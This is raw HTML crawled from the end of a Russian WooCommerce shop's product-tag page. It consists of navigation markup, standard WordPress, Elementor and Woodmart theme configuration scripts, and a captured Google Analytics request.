data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product-tag/botique-responsive-multi-purpose-ecommerce/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product-tag/botique-responsive-multi-purpose-ecommerce/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Botique - Responsive Multi-Purpose eCommerce&amp;rdquo;","@id":"https:\/\/atom365.ru\/product-tag\/botique-responsive-multi-purpose-ecommerce\/"}}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=901","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=901","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/4704ef.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=901"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=901","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"d225a94341","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"dac19fb847"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Botique - Responsive Multi-Purpose eCommerce Archives - ATOM365","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4d9b1c8a52b2ba98c676df32c8778a1a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"ad3cb41d61","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-widget-active-filters-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-off-canvas-sidebar-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/a28738.js"></script>                    <script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script> <script src="/s/6311de.js"></script>         <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=901","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/39c05b.js"></script>                   <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1000108437&t=pageview&_s=1&dl=https%3A%2F%2Fatom365.ru%2Fproduct-tag%2Fbotique-responsive-multi-purpose-ecommerce%2F&ul=en-us%40posix&dt=Botique%20-%20Responsive%20Multi-Purpose%20eCommerce%20Archives%20-%20ATOM365&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=538374241&gjid=1871365607&cid=1386900448.1768898840&tid=UA-203197654-1&_gid=601932066.1768898840&_r=1&_slc=1&gtm=45He61e1n81P4BPJC3v848985270za200zd848985270&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~117041587&z=827084201
body_size: -449
content:
2,cG-HTRFHQ4EJM